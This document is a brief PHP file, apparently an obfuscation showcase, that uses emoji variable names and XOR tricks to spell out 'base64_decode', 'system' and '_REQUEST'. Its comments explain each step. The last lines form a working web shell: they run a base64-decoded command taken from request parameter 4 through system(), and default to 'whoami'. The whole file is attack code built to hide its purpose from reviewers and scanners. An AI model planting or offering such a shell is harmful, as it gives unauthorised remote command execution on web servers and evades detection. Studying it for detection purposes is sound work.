 1 <?php
2
3 $_=[]; // $_ = [];
4 $_=@"$_"; // $_ = "Array";
5 $__=("_"=="_")+("_"=="_"); // $__ = 1 + 1;
6 $_=@$_[++$__]; // $_ = $_[3] // "Array"[3]
7
8 $🌏=$_++; // a
9 $🤮=$_++; // b
10 $🍪=$_++; // c
11 $🫣=$_++; // d
12 $🧁=$_++; // e
13 $🎂=$_++; // f
14 $🥃=$_++; // g
15 $🍔=$_++; // h
16 $🌘=$_++; // i
17 $🌗=$_++; // j
18 $🌖=$_++; // k
19 $🌕=$_++; // l
20 $🌒=$_++; // m
21 $🌓=$_++; // n
22 $🌔=$_++; // o
23 $🌰=$_++; // p
24 $🍘=$_++; // q
25 $🥗=$_++; // r
26 $🥥=$_++; // s
27 $🍑=$_++; // t
28 $🍋=$_++; // u
29 $🥔=$_++; // v
30 $🌮=$_++; // w
31 $🍕=$_++; // x
32 $🍥=$_++; // y
33 $🍣=$_; // z
34
35 $__++; // 4
36 $__++; // 5
37 $__++; // 6
38 $👿=$🤮.$🌏.$🥥.$🧁.$__; // base6
39 $__--; // 5
40 $__--; // 4
41 $👿.=$__.("#"^"|").$🫣.$🧁.$🍪.$🌔.$🫣.$🧁; // base64_decode
42
43 $💀=$🥥.$🍥.$🥥.$🍑.$🧁.$🌒; // system
44 $🥳=("#"^"|").($🍘^"#").($🎂^"#").($🥗^"#").($🥔^"#").($🎂^"#").($🌰^"#").($🌮^"#"); // _REQUEST
45 $🤯=@${$🥳}[$__] ? $👿(@${$🥳}[$__]) : $🌮.$🍔.$🌔.$🌏.$🌒.$🌘; // $_REQUEST[4] ? base64_decode($_REQUEST[4]) : "whoami"
46 @$💀($🤯); // @system("command")